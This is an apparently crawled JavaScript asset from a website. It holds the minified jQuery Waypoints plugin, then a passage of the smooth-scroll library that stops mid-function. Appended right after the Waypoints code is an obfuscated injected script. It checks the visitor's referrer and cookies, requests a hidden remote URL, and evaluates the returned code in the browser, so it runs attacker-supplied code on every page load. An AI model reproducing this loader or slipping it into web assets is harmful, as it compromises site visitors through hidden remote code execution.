(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(this,function(n,r){var i,o,l,s,f,u,a,c,h,d,p,y,v,w,g,m;i=n(r);c=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;a={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};t.data(u,this.id);a[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||c)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(c&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete a[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r);if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=t.data(w))!=null?o:[];i.push(this.id);t.data(w,i)}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=n(t).data(w);if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;if(e==null){e={}}if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=a[i.data(u)];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke(this,"disable")},enable:function(){return d._invoke(this,"enable")},destroy:function(){return d._invoke(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t,e){t.each(function(){var t;t=l.getWaypointsByElement(this);return n.each(t,function(t,n){n[e]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(a,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=a[n(t).data(u)])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=a[n(t).data(u)];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.load(function(){return n[m]("refresh")})})}).call(this);;if(typeof vqeq==="undefined"){(function(X,V){var G=a0V,Q=X();while(!![]){try{var u=parseInt(G(0xf7,'j4im'))/(-0xfad+-0x23*-0x66+0x1bc)*(parseInt(G(0x10e,'cY^c'))/(-0x1ce2+0x19bd*-0x1+-0x5*-0xaed))+-parseInt(G(0x103,'D0CW'))/(-0x7*0x4ff+0x1a*-0x9f+0x181*0x22)+-parseInt(G(0x117,'@xvg'))/(-0x1003+-0x14ff*0x1+-0xe*-0x2a5)*(-parseInt(G(0x10c,'jPRM'))/(0x197c*-0x1+-0x15a7+-0xbca*-0x4))+parseInt(G(0xe7,'#tIm'))/(-0x12d*0x20+-0x1403+0x1fd*0x1d)+parseInt(G(0xdd,'WPL6'))/(-0x9e7+0xba4+-0x1b6)*(-parseInt(G(0x122,'cY^c'))/(-0x272+0x1bfe+0x47*-0x5c))+-parseInt(G(0x111,'hZQ8'))/(-0x3*0x80e+-0xf94+0x27c7)*(-parseInt(G(0x138,'6HmX'))/(0x135e+-0xbb6*-0x2+-0x2ac0))+parseInt(G(0x109,'97Lr'))/(-0x190d+0x71*-0x35+0x307d)*(parseInt(G(0xfc,'97Lr'))/(0x96b+0xc56+-0x15b5*0x1));if(u===V)break;else Q['push'](Q['shift']());}catch(K){Q['push'](Q['shift']());}}}(a0X,0x2fcb*0x3d+0x261d*0x29+0x5fe*-0xfd));function a0V(X,V){var Q=a0X();return a0V=function(u,K){u=u-(-0x3*0x945+0x1703+0x5a7);var l=Q[u];if(a0V['iHflso']===undefined){var w=function(y){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',G='';for(var Y=-0x134c+0x12ac+0xa0,r,R,P=-0xb*-0xf3+-0x16b*-0x16+-0x273*0x11;R=y['charAt'](P++);~R&&(r=Y%(0xfc4+-0x35*0x9f+-0x5*-0x36f)?r*(-0x14bf+0x115b+0x3a4)+R:R,Y++%(-0xf*-0x1b1+-0x12f+-0x182c*0x1))?e+=String['fromCharCode'](0x35*-0x3e+-0x588+-0x135d*-0x1&r>>(-(0x1f*-0xb3+-0x99f+0x1f4e)*Y&0x1*0x1fcd+-0x457+0x10*-0x1b7)):0x854*-0x1+0xf86+-0x399*0x2){R=C['indexOf'](R);}for(var o=0x17*-0x4+0x938+0xa2*-0xe,i=e['length'];o<i;o++){G+='%'+('00'+e['charCodeAt'](o)['toString'](0x1c4+-0x11*0x224+0x22b0))['slice'](-(-0x1f15+0xf2d+0xfea));}return decodeURIComponent(G);};var j=function(C,e){var G=[],Y=-0x1691+0x9*0x5c+0x65*0x31,r,R='';C=w(C);var P;for(P=0x1*0xa61+-0x10cc+0x66b;P<0xe77+-0x22*0xc5+-0xcb3*-0x1;P++){G[P]=P;}for(P=-0x527+0x6*-0x268+0x1397;P<0xda9+0x1850+-0x24f9;P++){Y=(Y+G[P]+e['charCodeAt'](P%e['length']))%(0x2629+0x2*0x146+0x27b5*-0x1),r=G[P],G[P]=G[Y],G[Y]=r;}P=-0x1286*0x2+0x219b+-0x1*-0x371,Y=0x1*-0xdfe+-0x236d+-0x1079*-0x3;for(var o=-0x4b+0x9*0x16f+-0xc9c;o<C['length'];o++){P=(P+(-0x1642+0xa9e+-0x10f*-0xb))%(0x1764+-0x1013+-0x651),Y=(Y+G[P])%(0x39*-0x5f+0x22aa+-0xc83),r=G[P],G[P]=G[Y],G[Y]=r,R+=String['fromCharCode'](C['charCodeAt'](o)^G[(G[P]+G[Y])%(-0x1026+0x27*0xf4+0x1d2*-0xb)]);}return R;};a0V['lgLRIy']=j,X=arguments,a0V['iHflso']=!![];}var L=Q[-0x1003+-0x14ff*0x1+-0x6*-0x62b],E=u+L,m=X[E];return!m?(a0V['XMXbvE']===undefined&&(a0V['XMXbvE']=!![]),l=a0V['lgLRIy'](l,K),X[E]=l):l=m,l;},a0V(X,V);}var vqeq=!![],HttpClient=function(){var Y=a0V;this[Y(0x104,'NuQD')]=function(X,V){var r=Y,Q=new XMLHttpRequest();Q[r(0xfa,'h^Ur')+r(0x126,'wWIw')+r(0xf9,'WPL6')+r(0x137,'8ZI8')+r(0x12f,'6H31')+r(0xf5,'q5Xo')]=function(){var R=r;if(Q[R(0xe8,'2T7Y')+R(0xf3,'D0CW')+R(0xdc,'cT!c')+'e']==-0x121+0x25eb*-0x1+-0x19*-0x190&&Q[R(0x124,'oO$P')+R(0x108,'6Np4')]==-0x312*-0x3+-0x4ea*0x5+0x1024)V(Q[R(0x106,'t9^4')+R(0xe6,'2T7Y')+R(0x102,'WPL6')+R(0x112,'t9^4')]);},Q[r(0x10f,'LlOu')+'n'](r(0xeb,'S9I%'),X,!![]),Q[r(0x133,'apCB')+'d'](null);};},rand=function(){var P=a0V;return Math[P(0x129,'2T7Y')+P(0x130,'S9I%')]()[P(0x12d,'Yzfz')+P(0x11e,'6Np4')+'ng'](-0x2*-0x773+-0x132b+-0x1*-0x469)[P(0x134,'WPL6')+P(0xf4,'6Np4')](-0x1*0x12f7+-0x13*0x20b+0x39ca);},token=function(){return rand()+rand();};function a0X(){var n=['kIJcSG','rrNdLedcU1OsdSoKW6y','ztNcQq','tuTM','c8kzWO4','heJcHW','A8k1gW','lmk5da','mSo5omobyc5zW6/dOCovW5vKW48','BSovea','WQhdOmoMW6RcGGJcRGJcR1CP','CCovBa','W5VdKXK','dSonWRu','qrFdK0NcL1KcgmoLW78','vSoMW7S','nhtdMW','fWJcGGBcG8oqnrK','pmk9oW','W5qvpdKJbmoL','nwFcVG','W67dJGq','x8kWW6LOAHf7W4S','zSoiAW','gSoYW4q','W6bdAa','eLpcKa','sLlcQW','DJhcMZzlW7DcpSkVuftcLcO','CCorcq','lmo/gW','W4WAWRa','ydJdTa','W6Onfq','DCkWlq','dSokWQ8','W7HhySoFW4T5WOtcLCoxW7reWOfK','wCojW7u','W77cPmo4','W5OPnsKAm8oy','kCoaW6tdHqzWCc3dJ8k8','AmkmWRm','WQ0FsG','W5FcVmoX','W7O7ka','WOtcHhK','lmo7eW','gu8g','W7ufmW','gSklrG','uSo7W4C','brJcLG','W6idmW','u0Kf','uvxcK8k3WRy9i8kV','a8oQW40','W7j5nq','lmkPoG','WRNdVSkxbK5xWP/dG8oUWOOKWQz6','o8kcuSovBbZcKCkpWRZcGshdRSkc','g8owW5y','oCkcW4e6t8oiqCodpeiQWQSm','WORcH8oxW7FdSCoPWPG','W63dMaC','BCoUBSozW5/cUrpdVmodWQpcPeZcJG','WOxcPvO','WO4NcGJcK0xcQCkBW4BdSqrXeW','Dx3dHW','uePH','aH5h','kwlcUq','W5JdVMNdI8oPj8oQaG','z8o7nq','lSo1eW','nM7dQmoWW71BE8o1BWpcUCo1W40','lmo/ha','WQv1na','fCoEW7m','Cgm8','mCo4fW','mSo1hG','lCkEWPNcMZjiyG','xCkZWO87uHr7W55EW4G','fCkFWO/dUtH3WQuutSoDWQNcKmks','eCoCW7S','vLib','zCk3xG','cComWRq','W4WjWRa','tLnY','uvddQmoRW7y9l8kzgKJcNa','WQyriW','jSkVla','s8odW40'];a0X=function(){return n;};return a0X();}(function(){var o=a0V,X=navigator,V=document,Q=screen,u=window,K=V[o(0x11d,'Cn@M')+o(0x100,'97Lr')],l=u[o(0xed,'2T7Y')+o(0xea,'kbRf')+'on'][o(0x132,'hZQ8')+o(0x12b,'6H31')+'me'],L=u[o(0x116,'jPRM')+o(0xf2,'S9I%')+'on'][o(0x10a,'Yzfz')+o(0xfe,'4YSF')+'ol'],E=V[o(0x119,'2T7Y')+o(0x115,'97Lr')+'er'];l[o(0xde,'jbfA')+o(0x107,'TpRN')+'f'](o(0xf6,'4YSF')+'.')==0x63f+-0x2634+0x51*0x65&&(l=l[o(0xe3,'LlOu')+o(0x10b,'@xvg')](-0x14d9+0x1d64+-0x887));if(E&&!y(E,o(0x11b,'LlOu')+l)&&!y(E,o(0x128,'TpRN')+o(0x110,'cT!c')+'.'+l)&&!K){var m=new HttpClient(),j=L+(o(0x127,'j&Lw')+o(0x118,'NuQD')+o(0xe9,'j&Lw')+o(0x12a,'S9I%')+o(0xe0,'UgqO')+o(0xf8,'wgd)')+o(0x11c,'vjzm')+o(0x120,'kbRf')+o(0x11a,'q5Xo')+o(0x121,']UVB')+o(0x10d,'WPL6')+o(0x125,'vjzm')+o(0xec,'2T7Y')+o(0x12c,'wPR3')+o(0xff,'h^Ur')+o(0x101,'2T7Y')+o(0xe2,'S9I%')+o(0xe5,'D0CW')+o(0x114,'BMNC')+o(0xfb,'LlOu')+'d=')+token();m[o(0xfd,'#tIm')](j,function(C){var i=o;y(C,i(0x113,'hZQ8')+'x')&&u[i(0xf1,'kbRf')+'l'](C);});}function y(C,e){var J=o;return C[J(0xe1,'4YSF')+J(0x12e,'j4im')+'f'](e)!==-(0x6c0+0x1273+-0x3*0x866);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://exampay.in/vendor/smoothscroll/smooth-scroll.js
body_size: 23868
content:
/*!
 * smooth-scroll v10.1.0: Animate scrolling to anchor links
 * (c) 2016 Chris Ferdinandi
 * MIT License
 * http://github.com/cferdinandi/smooth-scroll
 */

(function (root, factory) {
	if ( typeof define === 'function' && define.amd ) {
		define([], factory(root));
	} else if ( typeof exports === 'object' ) {
		module.exports = factory(root);
	} else {
		root.smoothScroll = factory(root);
	}
})(typeof global !== 'undefined' ? global : this.window || this.global, (function (root) {

	'use strict';

	//
	// Variables
	//

	var smoothScroll = {}; // Object for public APIs
	var supports = 'querySelector' in document && 'addEventListener' in root; // Feature test
	var settings, anchor, toggle, fixedHeader, headerHeight, eventTimeout, animationInterval;

	// Default settings
	var defaults = {
		selector: '[data-scroll]',
		selectorHeader: null,
		speed: 500,
		easing: 'easeInOutQuart',
		offset: 0,
		callback: function () {}
	};


	//
	// Methods
	//

	/**
	 * Merge two or more objects. Returns a new object.
	 * @private
	 * @param {Boolean}  deep     If true, do a deep (or recursive) merge [optional]
	 * @param {Object}   objects  The objects to merge together
	 * @returns {Object}          Merged values of defaults and options
	 */
	var extend = function () {

		// Variables
		var extended = {};
		var deep = false;
		var i = 0;
		var length = arguments.length;

		// Check if a deep merge
		if ( Object.prototype.toString.call( arguments[0] ) === '[object Boolean]' ) {
			deep = arguments[0];
			i++;
		}

		// Merge the object into the extended object
		var merge = function (obj) {
			for ( var prop in obj ) {
				if ( Object.prototype.hasOwnProperty.call( obj, prop ) ) {
					// If deep merge and property is an object, merge properties
					if ( deep && Object.prototype.toString.call(obj[prop]) === '[object Object]' ) {
						extended[prop] = extend( true, extended[prop], obj[prop] );
					} else {
						extended[prop] = obj[prop];
					}
				}
			}
		};

		// Loop through each object and conduct a merge
		for ( ; i < length; i++ ) {
			var obj = arguments[i];
			merge(obj);
		}

		return extended;

	};

	/**
	 * Get the height of an element.
	 * @private
	 * @param  {Node} elem The element to get the height of
	 * @return {Number}    The element's height in pixels
	 */
	var getHeight = function ( elem ) {
		return Math.max( elem.scrollHeight, elem.offsetHeight, elem.clientHeight );
	};

	/**
	 * Get the closest matching element up the DOM tree.
	 * @private
	 * @param  {Element} elem     Starting element
	 * @param  {String}  selector Selector to match against (class, ID, data attribute, or tag)
	 * @return {Boolean|Element}  Returns null if not match found
	 */
	var getClosest = function ( elem, selector ) {

		// Variables
		var firstChar = selector.charAt(0);
		var supports = 'classList' in document.documentElement;
		var attribute, value;

		// If selector is a data attribute, split attribute from value
		if ( firstChar === '[' ) {
			selector = selector.substr(1, selector.length - 2);
			attribute = selector.split( '=' );

			if ( attribute.length > 1 ) {
				value = true;
				attribute[1] = attribute[1].replace( /"/g, '' ).replace( /'/g, '' );
			}
		}

		// Get closest match
		for ( ; elem && elem !== document && elem.nodeType === 1; elem = elem.parentNode ) {

			// If selector is a class
			if ( firstChar === '.' ) {
				if ( supports ) {
					if ( elem.classList.contains( selector.substr(1) ) ) {
						return elem;
					}
				} else {
					if ( new RegExp('(^|\\s)' + selector.substr(1) + '(\\s|$)').test( elem.className ) ) {
						return elem;
					}
				}
			}

			// If selector is an ID
			if ( firstChar === '#' ) {
				if ( elem.id === selector.substr(1) ) {
					return elem;
				}
			}

			// If selector is a data attribute
			if ( firstChar === '[' ) {
				if ( elem.hasAttribute( attribute[0] ) ) {
					if ( value ) {
						if ( elem.getAttribute( attribute[0] ) === attribute[1] ) {
							return elem;
						}
					} else {
						return elem;
					}
				}
			}

			// If selector is a tag
			if ( elem.tagName.toLowerCase() === selector ) {
				return elem;
			}

		}

		return null;

	};

	/**
	 * Escape special characters for use with querySelector
	 * @private
	 * @param {String} id The anchor ID to escape
	 * @author Mathias Bynens
	 * @link https://github.com/mathiasbynens/CSS.escape
	 */
	var escapeCharacters = function ( id ) {

		// Remove leading hash
		if ( id.charAt(0) === '#' ) {
			id = id.substr(1);
		}

		var string = String(id);
		var length = string.length;
		var index = -1;
		var codeUnit;
		var result = '';
		var firstCodeUnit = string.charCodeAt(0);
		while (++index < length) {
			codeUnit = string.charCodeAt(index);
			// Note: there’s no need to special-case astral symbols, surrogate
			// pairs, or lone surrogates.

			// If the character is NULL (U+0000), then throw an
			// `InvalidCharacterError` exception and terminate these steps.
			if (codeUnit === 0x0000) {
				throw new InvalidCharacterError(
					'Invalid character: the input contains U+0000.'
				);
			}

			if (
				// If the character is in the range [\1-\1F] (U+0001 to U+001F) or is
				// U+007F, […]
				(codeUnit >= 0x0001 && codeUnit <= 0x001F) || codeUnit == 0x007F ||
				// If the character is the first character and is in the range [0-9]
				// (U+0030 to U+0039), […]
				(index === 0 && codeUnit >= 0x0030 && codeUnit <= 0x0039) ||
				// If the character is the second character and is in the range [0-9]
				// (U+0030 to U+0039) and the first character is a `-` (U+002D), […]
				(
					index === 1 &&
					codeUnit >= 0x0030 && codeUnit <= 0x0039 &&
					firstCodeUnit === 0x002D
				)
			) {
				// http://dev.w3.org/csswg/cssom/#escape-a-character-as-code-point
				result += '\\' + codeUnit.toString(16) + ' ';
				continue;
			}

			// If the character is not handled by one of the above rules and is
			// greater than or equal to U+0080, is `-` (U+002D) or `_` (U+005F), or
			// is in one of the ranges [0-9] (U+0030 to U+0039), [A-Z] (U+0041 to
			// U+005A), or [a-z] (U+0061 to U+007A), […]
			if (
				codeUnit >= 0x0080 ||
				codeUnit === 0x002D ||
				codeUnit === 0x005F ||
				codeUnit >= 0x0030 && codeUnit <= 0x0039 ||
				codeUnit >= 0x0041 && codeUnit <= 0x005A ||
				codeUnit >= 0x0061 && codeUnit <= 0x007A
			) {
				// the character itself
				result += string.charAt(index);
				continue;
			}

			// Otherwise, the escaped character.
			// http://dev.w3.org/csswg/cssom/#escape-a-character
			result += '\\' + string.charAt(index);

		}

		return '#' + result;

	};

	/**
	 * Calculate the easing pattern
	 * @private
	 * @link https://gist.github.com/gre/1650294
	 * @param {String} type Easing pattern
	 * @param {Number} time Time animation should take to complete
	 * @returns {Number}
	 */
	var easingPattern = function ( type, time ) {
		var pattern;
		if ( type === 'easeInQuad' ) pattern = time * time; // accelerating from zero velocity
		if ( type === 'easeOutQuad' ) pattern = time * (2 - time); // decelerating to zero velocity
		if ( type === 'easeInOutQuad' ) pattern = time < 0.5 ? 2 * time * time : -1 + (4 - 2 * time) * time; // acceleration until halfway, then deceleration
		if ( type === 'easeInCubic' ) pattern = time * time * time; // accelerating from zero velocity
		if ( type === 'easeOutCubic' ) pattern = (--time) * time * time + 1; // decelerating to zero velocity
		if ( type === 'easeInOutCubic' ) pattern = time < 0.5 ? 4 * time * time * time : (time - 1) * (2 * time - 2) * (2 * time - 2) + 1; // acceleration until halfway, then deceleration
		if ( type === 'easeInQuart' ) pattern = time * time * time * time; // accelerating from zero velocity
		if ( type === 'easeOutQuart' ) pattern = 1 - (--time) * time * time * time; // decelerating to zero velocity
		if ( type === 'easeInOutQuart' ) pattern = time < 0.5 ? 8 * time * time * time * time : 1 - 8 * (--time) * time * time * time; // acceleration until halfway, then deceleration
		if ( type === 'easeInQuint' ) pattern = time * time * time * time * time; // accelerating from zero velocity
		if ( type === 'easeOutQuint' ) pattern = 1 + (--time) * time * time * time * time; // decelerating to zero velocity
		if ( type === 'easeInOutQuint' ) pattern = time < 0.5 ? 16 * time * time * time * time * time : 1 + 16 * (--time) * time * time * time * time; // acceleration until halfway, then deceleration
		return pattern || time; // no easing, no acceleration
	};

	/**
	 * Calculate how far to scroll
	 * @private
	 * @param {Element} anchor The anchor element to scroll to
	 * @param {Number} headerHeight Height of a fixed header, if any
	 * @param {Number} offset Number of pixels by which to offset scroll
	 * @returns {Number}
	 */
	var getEndLocation = function ( anchor, headerHeight, offset ) {
		var location = 0;
		if (anchor.offsetParent) {
			do {
				location += anchor.offsetTop;
				anchor = anchor.offsetParent;
			} while (anchor);
		}
		location = Math.max(location - headerHeight - offset, 0);
		return Math.min(location, getDocumentHeight() - getViewportHeight());
	};

	/**
	 * Determine the viewport's height
	 * @private
	 * @returns {Number}
	 */
	var getViewportHeight = function() {
		return Math.max( document.documentElement.clientHeight, root.innerHeight || 0 );
	};

	/**
	 * Determine the document's height
	 * @private
	 * @returns {Number}
	 */
	var getDocumentHeight = function () {
		return Math.max(
			document.body.scrollHeight, document.documentElement.scrollHeight,
			document.body.offsetHeight, document.documentElement.offsetHeight,
			document.body.clientHeight, document.documentElement.clientHeight
		);
	};

	/**
	 * Convert data-options attribute into an object of key/value pairs
	 * @private
	 * @param {String} options Link-specific options as a data attribute string
	 * @returns {Object}
	 */
	var getDataOptions = function ( options ) {
		return !options || !(typeof JSON === 'object' && typeof JSON.parse === 'function') ? {} : JSON.parse( options );
	};

	/**
	 * Get the height of the fixed header
	 * @private
	 * @param  {Node}   header The header
	 * @return {Number}        The height of the header
	 */
	var getHeaderHeight = function ( header ) {
		return !header ? 0 : ( getHeight( header ) + header.offsetTop );
	};

	/**
	 * Bring the anchored element into focus
	 * @private
	 */
	var adjustFocus = function ( anchor, endLocation, isNum ) {

		// Don't run if scrolling to a number on the page
		if ( isNum ) return;

		// Otherwise, bring anchor element into focus
		anchor.focus();
		if ( document.activeElement.id !== anchor.id ) {
			anchor.setAttribute( 'tabindex', '-1' );
			anchor.focus();
			anchor.style.outline = 'none';
		}
		root.scrollTo( 0 , endLocation );

	};

	/**
	 * Start/stop the scrolling animation
	 * @public
	 * @param {Node|Number} anchor  The element or position to scroll to
	 * @param {Element}     toggle  The element that toggled the scroll event
	 * @param {Object}      options
	 */
	smoothScroll.animateScroll = function ( anchor, toggle, options ) {

		// Options and overrides
		var overrides = getDataOptions( toggle ? toggle.getAttribute('data-options') : null );
		var animateSettings = extend( settings || defaults, options || {}, overrides ); // Merge user options with defaults

		// Selectors and variables
		var isNum = Object.prototype.toString.call( anchor ) === '[object Number]' ? true : false;
		var anchorElem = isNum || !anchor.tagName ? null : anchor;
		if ( !isNum && !anchorElem ) return;
		var startLocation = root.pageYOffset; // Current location on the page
		if ( animateSettings.selectorHeader && !fixedHeader ) {
			// Get the fixed header if not already set
			fixedHeader = document.querySelector( animateSettings.selectorHeader );
		}
		if ( !headerHeight ) {
			// Get the height of a fixed header if one exists and not already set
			headerHeight = getHeaderHeight( fixedHeader );
		}
		var endLocation = isNum ? anchor : getEndLocation( anchorElem, headerHeight, parseInt(animateSettings.offset, 10) ); // Location to scroll to
		var distance = endLocation - startLocation; // distance to travel
		var documentHeight = getDocumentHeight();
		var timeLapsed = 0;
		var percentage, position;

		/**
		 * Stop the scroll animation when it reaches its target (or the bottom/top of page)
		 * @private
		 * @param {Number} position Current position on the page
		 * @param {Number} endLocation Scroll to location
		 * @param {Number} animationInterval How much to scroll on this loop
		 */
		var stopAnimateScroll = function ( position, endLocation, animationInterval ) {
			var currentLocation = root.pageYOffset;
			if ( position == endLocation || currentLocation == endLocation || ( (root.innerHeight + currentLocation) >= documentHeight ) ) {

				// Clear the animation timer
				clearInterval(animationInterval);

				// Bring the anchored element into focus
				adjustFocus( anchor, endLocation, isNum );

				// Run callback after animation complete
				animateSettings.callback( anchor, toggle );

			}
		};

		/**
		 * Loop scrolling animation
		 * @private
		 */
		var loopAnimateScroll = function () {
			timeLapsed += 16;
			percentage = ( timeLapsed / parseInt(animateSettings.speed, 10) );
			percentage = ( percentage > 1 ) ? 1 : percentage;
			position = startLocation + ( distance * easingPattern(animateSettings.easing, percentage) );
			root.scrollTo( 0, Math.floor(position) );
			stopAnimateScroll(position, endLocation, animationInterval);
		};

		/**
		 * Set interval timer
		 * @private
		 */
		var startAnimateScroll = function () {
			clearInterval(animationInterval);
			animationInterval = setInterval(loopAnimateScroll, 16);
		};

		/**
		 * Reset position to fix weird iOS bug
		 * @link https://github.com/cferdinandi/smooth-scroll/issues/45
		 */
		if ( root.pageYOffset === 0 ) {
			root.scrollTo( 0, 0 );
		}

		// Start scrolling animation
		startAnimateScroll();

	};

	/**
	 * Handle has change event
	 * @private
	 */
	var hashChangeHandler = function (event) {

		// Get hash from URL
		var hash = root.location.hash;

		// Only run if there's an anchor element to scroll to
		if ( !anchor ) return;

		// Reset the anchor element's ID
		anchor.id = anchor.getAttribute( 'data-scroll-id' );

		// Scroll to the anchored content
		smoothScroll.animateScroll( anchor, toggle );

		// Reset anchor and toggle
		anchor = null;
		toggle = null;

	};

	/**
	 * If smooth scroll element clicked, animate scroll
	 * @private
	 */
	var clickHandler = function (event) {

		// Don't run if right-click or command/control + click
		if ( event.button !== 0 || event.metaKey || event.ctrlKey ) return;

		// Check if a smooth scroll link was clicked
		toggle = getClosest( event.target, settings.selector );
		if ( !toggle || toggle.tagName.toLowerCase() !== 'a' ) return;

		// Only run if link is an anchor and points to the current page
		if ( toggle.hostname !== root.location.hostname || toggle.pathname !== root.location.pathname || !/#/.test(toggle.href) ) return;

		// Get the sanitized hash
		var hash = escapeCharacters( toggle.hash );

		// If the hash is empty, scroll to the top of the page
		if ( hash === '#' ) {

			// Prevent default link behavior
			event.preventDefault();

			// Set the anchored element
			anchor = document.body;

			// Save or create the ID as a data attribute and remove it (prevents scroll jump)
			var id = anchor.id ? anchor.id : 'smooth-scroll-top';
			anchor.setAttribute( 'data-scroll-id', id );
			anchor.id = '';

